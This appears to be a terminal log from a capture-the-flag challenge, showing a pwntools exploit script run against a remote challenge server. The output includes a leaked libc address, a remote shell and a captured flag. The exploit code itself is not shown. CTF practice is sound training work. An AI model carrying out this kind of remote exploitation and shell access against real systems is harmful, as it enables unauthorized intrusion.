 minichip@jjm4043:/mnt/c/Hacking/CTF/Space War/VMUnprotect$ python3 exploit.py
[+] Opening connection to 3.34.190.217 on port 8002: Done
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/mnt/c/Hacking/CTF/Space War/VMUnprotect/exploit.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil(": ")
0x7f83eaf43d90
[*] Switching to interactive mode
$ ls
VMUnprotect
flag
$ cat flag
hspace{7a9de3a22d89b3c343d4d5ec621dcfba1e6091b144cb24abe43b6a888ff61bef}
$